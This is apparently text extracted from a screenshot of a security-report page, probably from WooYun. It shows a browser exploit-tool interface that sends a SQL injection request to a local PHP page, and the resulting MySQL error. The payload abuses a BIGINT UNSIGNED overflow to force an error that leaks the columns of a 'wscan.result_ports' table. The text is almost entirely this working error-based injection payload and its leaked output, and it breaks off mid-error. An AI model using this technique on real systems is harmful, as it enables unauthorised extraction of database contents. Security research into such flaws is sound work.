 Load URL
http://127.0.0.1/low.php?Submit=1231&aid=1 %26%26 (SELECT 2 * if((SELECT 1,1,1,1,1,1,1,1,1,1,1,1,\Nfrom (select *,\Nfrom wscan.result_ports) as `` limit 1)>(SELECT *,\Nfrom wscan.result_ports limit 1),
18446744073709551610, 18446744073709551610));
Split URL
Execute
Enable Post data Enable Referrer
BIGINT UNSIGNED value is out of range in '(2 * if(((select 1,1,1,1,1,1,1,1,1,1,1,1,NULL from (select `wscan`.`result_ports`.`id` AS `id`,`wscan`.`result_ports`.`taskid` AS
`taskid`,`wscan`.`result_ports`.`inserted` AS `inserted`,`wscan`.`result_ports`.`address` AS `address`,`wscan`.`result_ports`.`port` AS `port`,`wscan`.`result_ports`.`service` AS
`service`,`wscan`.`result_ports`.`state` AS `state`,`wscan`.`result_ports`.`protocol` AS `protocol`,`wscan`.`result_ports`.`product` AS `product`,`wscan`.`resul
www.wooyun.org